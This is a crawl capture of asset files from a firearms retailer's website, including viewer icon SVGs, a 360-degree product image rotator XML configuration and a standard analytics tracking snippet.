		c-9.637,0-17.479-7.84-17.479-17.479C1.521,9.362,9.362,1.52,19,1.52 M19,0C8.507,0,0,8.507,0,19s8.507,19,19,19s19-8.507,19-19
		S29.493,0,19,0L19,0z"/>
	<g>
		<polygon fill="#878787" points="20.221,10.938 27.06,10.938 27.06,17.777 25.54,17.777 25.54,12.458 20.221,12.458 		"/>
		
			<rect x="22.54" y="10.455" transform="matrix(0.7069 0.7073 -0.7073 0.7069 17.2251 -12.1714)" fill="#878787" width="1.52" height="8.49"/>
	</g>
	<g>
		<polygon fill="#878787" points="10.94,20.223 12.46,20.223 12.46,25.542 17.779,25.542 17.779,27.063 10.94,27.063 		"/>
		
			<rect x="13.941" y="19.055" transform="matrix(0.7074 0.7068 -0.7068 0.7074 20.7694 -3.5734)" fill="#878787" width="1.52" height="8.491"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/xml
request_url: https://kalibrgun.com/wp-content/themes/kalibrgun/images/3d/Cricket_II_Tactical_70_WST/360_assets/Cricket_II_Tactical_70_WST/Cricket_II_Tactical_70_WST.xml
body_size: 688
content:
<?xml version="1.0" encoding="utf-8"?>
<config>
  <settings>
    <preloader image="images/001.jpg" />
    <userInterface showZoomButtons="true" showToolTips="true" showHotspotsButton="true" showFullScreenButton="true" showTogglePlayButton="true" showArrows="true" toolbarAlign="center" toolbarBackColor="transparent" toolbarHoverColor="#808285" toolbarForeColor="#A7A9AE" toolbarBackAlpha="0" toolbarAlpha="1" showProgressNumbers="true" showFullScreenToolbar="false" fullScreenBackColor="#000000" />
    <control dragSpeed="0.13" doubleClickZooms="true" disableMouseControl="false" showHighresOnFullScreen="true" mouseHoverDrag="false" hideHotspotsOnLoad="false" hideHotspotsOnZoom="true" rowSensitivity="15" dragSensitivity="10" inBrowserFullScreen="false" doubleClickFullscreen="false" />
    <rotation firstImage="0" rotate="false" rotatePeriod="7" bounce="false" rotateDirection="-1" forceDirection="false" inertiaRelToDragSpeed="true" inertiaTimeToStop="700" inertiaMaxInterval="120" useInertia="true" flipHorizontalInput="false" bounceRows="true" />
  </settings>
  <hotspots />
  <images rows="1" highresWidth="2560" highresHeight="1707">
    <image src="images/001.jpg">
      <highres src="images/highres/001.jpg" />
    </image>
    <image src="images/002.jpg">
      <highres src="images/highres/002.jpg" />
    </image>
    <image src="images/003.jpg">
      <highres src="images/highres/003.jpg" />
    </image>
    <image src="images/004.jpg">
      <highres src="images/highres/004.jpg" />
    </image>
    <image src="images/005.jpg">
      <highres src="images/highres/005.jpg" />
    </image>
    <image src="images/006.jpg">
      <highres src="images/highres/006.jpg" />
    </image>
    <image src="images/007.jpg">
      <highres src="images/highres/007.jpg" />
    </image>
    <image src="images/008.jpg">
      <highres src="images/highres/008.jpg" />
    </image>
    <image src="images/009.jpg">
      <highres src="images/highres/009.jpg" />
    </image>
    <image src="images/010.jpg">
      <highres src="images/highres/010.jpg" />
    </image>
    <image src="images/011.jpg">
      <highres src="images/highres/011.jpg" />
    </image>
    <image src="images/012.jpg">
      <highres src="images/highres/012.jpg" />
    </image>
    <image src="images/013.jpg">
      <highres src="images/highres/013.jpg" />
    </image>
    <image src="images/014.jpg">
      <highres src="images/highres/014.jpg" />
    </image>
    <image src="images/015.jpg">
      <highres src="images/highres/015.jpg" />
    </image>
    <image src="images/016.jpg">
      <highres src="images/highres/016.jpg" />
    </image>
    <image src="images/017.jpg">
      <highres src="images/highres/017.jpg" />
    </image>
    <image src="images/018.jpg">
      <highres src="images/highres/018.jpg" />
    </image>
    <image src="images/019.jpg">
      <highres src="images/highres/019.jpg" />
    </image>
    <image src="images/020.jpg">
      <highres src="images/highres/020.jpg" />
    </image>
    <image src="images/021.jpg">
      <highres src="images/highres/021.jpg" />
    </image>
    <image src="images/022.jpg">
      <highres src="images/highres/022.jpg" />
    </image>
    <image src="images/023.jpg">
      <highres src="images/highres/023.jpg" />
    </image>
    <image src="images/024.jpg">
      <highres src="images/highres/024.jpg" />
    </image>
    <image src="images/025.jpg">
      <highres src="images/highres/025.jpg" />
    </image>
    <image src="images/026.jpg">
      <highres src="images/highres/026.jpg" />
    </image>
    <image src="images/027.jpg">
      <highres src="images/highres/027.jpg" />
    </image>
    <image src="images/028.jpg">
      <highres src="images/highres/028.jpg" />
    </image>
    <image src="images/029.jpg">
      <highres src="images/highres/029.jpg" />
    </image>
    <image src="images/030.jpg">
      <highres src="images/highres/030.jpg" />
    </image>
    <image src="images/031.jpg">
      <highres src="images/highres/031.jpg" />
    </image>
    <image src="images/032.jpg">
      <highres src="images/highres/032.jpg" />
    </image>
    <image src="images/033.jpg">
      <highres src="images/highres/033.jpg" />
    </image>
    <image src="images/034.jpg">
      <highres src="images/highres/034.jpg" />
    </image>
    <image src="images/035.jpg">
      <highres src="images/highres/035.jpg" />
    </image>
    <image src="images/036.jpg">
      <highres src="images/highres/036.jpg" />
    </image>
  </images>
</config>

--- FILE ---
content_type: text/javascript
request_url: https://kalibrgun.com/s/75f5ec.js
body_size: 30
content:

			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-165296207-1');
			gtag('config', 'AW-622591118');

--- FILE ---
content_type: text/javascript
request_url: https://kalibrgun.com/s/93ef2d.js
body_size: -30
content:

			var video_popup_unprm_general_settings = {
    			'unprm_r_border': ''
			};

--- FILE ---
content_type: image/svg+xml
request_url: https://kalibrgun.com/wp-content/themes/kalibrgun/images/3d/imagerotator/html/img/retina/zoomin.svg
body_size: 327
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38px" height="38px" viewBox="0 0 38 38" enable-background="new 0 0 38 38" xml:space="preserve">
<g>
	<path fill="#878787" d="M19,1.461c9.669,0,17.541,7.868,17.541,17.54c0,9.67-7.871,17.536-17.541,17.536
		C9.328,36.537,1.461,28.668,1.461,19C1.461,9.329,9.329,1.461,19,1.461 M19,0C8.507,0,0,8.507,0,19c0,10.491,8.507,19,19,19
		c10.492,0,19-8.51,19-19C38,8.506,29.492,0,19,0L19,0z"/>
	<polygon fill="#878787" points="27,18 20,18 20,11 18,11 18,18 11,18 11,20 18,20 18,27 20,27 20,20 27,20 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kalibrgun.com/wp-content/themes/kalibrgun/images/3d/imagerotator/html/img/retina/up.svg
body_size: 356
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38px" height="38px" viewBox="0 0 38 38" enable-background="new 0 0 38 38" xml:space="preserve">
<g>
	<path fill="#878787" d="M19,1.52c9.643,0,17.48,7.841,17.48,17.48c0,9.639-7.842,17.48-17.48,17.48
		C9.362,36.48,1.52,28.639,1.52,19C1.52,9.361,9.361,1.52,19,1.52 M19,0C8.507,0,0,8.507,0,19c0,10.494,8.507,19,19,19
		c10.492,0,19-8.506,19-19C38,8.507,29.492,0,19,0L19,0z"/>
	<polygon fill="#878787" points="18.997,16.134 25.584,22.713 26.996,21.299 19.001,13.309 18.998,13.31 18.995,13.308 
		11.003,21.301 12.417,22.715 	"/>
</g>
</svg>
